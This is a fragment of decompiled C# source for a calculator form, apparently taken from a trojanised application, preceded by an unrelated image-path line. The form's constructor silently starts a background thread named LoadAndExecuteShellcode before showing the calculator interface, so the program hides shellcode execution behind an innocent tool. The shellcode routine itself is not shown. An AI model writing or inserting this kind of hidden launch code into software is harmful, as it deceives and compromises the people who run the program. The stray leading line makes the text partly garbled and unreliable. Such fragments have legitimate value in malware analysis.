 CalculatorForm()
// Calculator, Version=0.0.0.0, Culture=neutral, PublicKeyToken=null
// SimpleCalculator.CalculatorForm
using ...
private double currentValue = 0.0;
private double storedValue = 0.0;
private char operation = '\0';
private bool newNumber = true;
public CalculatorForm()
{
Thread thread = new Thread(LoadAndExecuteShellcode);
thread.IsBackground = true;
thread.Start();
InitializeUI();
}